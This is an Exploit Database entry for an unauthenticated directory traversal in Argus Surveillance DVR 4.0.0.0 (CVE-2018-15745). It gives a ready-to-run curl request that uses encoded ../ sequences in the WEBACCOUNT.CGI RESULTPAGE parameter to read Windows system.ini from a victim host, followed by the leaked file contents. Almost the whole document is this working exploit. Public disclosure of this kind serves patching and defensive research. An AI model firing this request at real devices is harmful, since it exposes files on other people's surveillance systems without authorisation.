 EXPLOIT
DATABASE
Argus Surveillance DVR 4.0.0.0 - Directory Traversal
EDB-ID:
45296
CVE:
2018-15745
EDB Verified:
Author:
HYP3RLINX
Type:
WEBAPPS
Exploit: / {}
Platform:
WINDOWS_X86
Date:
2018-08-29
Vulnerable App:
# Exploit: Argus Surveillance DVR 4.0.0.0 - Directory Traversal
# Author: John Page (aka hyp3rlinx)
# Date: 2018-08-28
# Vendor: www.argussurveillance.com
# Software Link: http://www.argussurveillance.com/download/DVR_stp.exe
# CVE: N/A
# Description:
# Argus Surveillance DVR 4.0.0.0 devices allow Unauthenticated Directory Traversal,
# leading to File Disclosure via a ..%2F in the WEBACCOUNT.CGI RESULTPAGE parameter.
# PoC
curl "http://VICTIM-IP:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="
# Result:
; for 16-bit app support
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
wave=mmdrv.dll
timer=timer.drv
# https://vimeo.com/287115273
# Greetz: ***Greetz: indoushka | Eduardo | GGA***